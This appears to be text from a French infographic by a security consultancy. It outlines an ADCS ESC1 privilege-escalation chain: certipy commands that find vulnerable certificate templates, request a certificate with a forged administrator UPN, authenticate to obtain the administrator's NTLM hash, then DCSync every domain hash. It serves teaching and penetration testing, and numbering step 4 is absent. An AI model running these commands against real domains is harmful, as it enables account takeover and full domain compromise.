 Chaine d'attaque ADCS — ESC1
Escalade de privileges via certificat mal configure
1. Decouverte
$ certipy find -u user -p pass
Enumere les templates de certificats
vulnerables sur l'ADCS
→ BloodHound compatible (JSON)
Template Vulnerable
Client Authentication: TRUE
ENROLLEE_SUPPLIES_SUBJECT: TRUE
Enrollment Rights: Domain Users
Manager Approval: FALSE
Conditions ESC1
1. Template autorise Client Auth
2. ENROLLEE_SUPPLIES_SUBJECT
3. Domain Users peut s'inscrire
4. Pas d'approbation manager
2. Demande de certificat avec UPN forge
$ certipy req -u user@domain -p pass -ca CA-NAME -template VulnTemplate
-upn administrator@domain.local
3. Authentification avec le certificat
$ certipy auth -pfx administrator.pfx -dc-ip 10.10.10.10
PKINIT → Obtention du TGT puis du hash NTLM de l'administrateur
DA NTLM Hash
aad3b435...:
5. secretsdump / DCSync
Extraction de tous les hashes
Compromission totale du domaine
\u00a9 Ayi NEDJIMI Consultants